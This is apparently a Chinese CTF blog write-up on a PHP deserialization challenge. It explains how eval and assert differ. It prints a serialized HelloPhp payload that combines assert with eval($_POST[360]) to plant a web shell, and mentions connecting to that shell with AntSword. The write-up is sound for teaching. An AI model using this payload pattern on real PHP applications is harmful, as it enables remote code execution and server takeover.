每天一题,记录学习



首先注意到的就是右键看不了源码,那就直接抓包来看,可恶,注意到有一个隐藏的 <a href="./time.php?source"></a> 标签



去访问这个./time.php?source 看看,很明显就是一道反序列化的题目

代码很简单,就是$a和$b形成嵌套$b($a) 来执行就行了

注意一下eval和assert的区别

eval和assert

二者都可以执行PHP语句。只不过是,eval规范更加严格一些,必须符合PHP代码要求。而assert则没有那么严格,执行PHP表达式即可。

eval 函数把字符串按照 PHP 代码来计算 (执行),该字符串必须是合法的 PHP 代码,且必须以分号结尾。

如eval(“echo 1;”)

如果没有在代码字符串中调用 return 语句,则返回 NULL。如果代码中存在解析错误,则 eval() 函数返回 false

assert 函数功能是判断一个表达式是否成立,返回true or false,重点是函数会执行此表达式。如果表达式为函数如assert(“echo(1)”),则会输出1,而如果为assert(“echo 1;”)则不会有输出。



payload

<?php

class HelloPhp

{

public $a='eval($_POST[360])';

public $b='assert';

}

$c = new HelloPhp;

echo serialize($c);

//O:8:"HelloPhp":2:{s:1:"a";s:17:"eval($_POST[360])";s:1:"b";s:6:"assert";}



这个时候如果你和我一样去用蚁剑去连,会发现啥也没有都是空【无语】



因为flag 就藏在phpinfo()里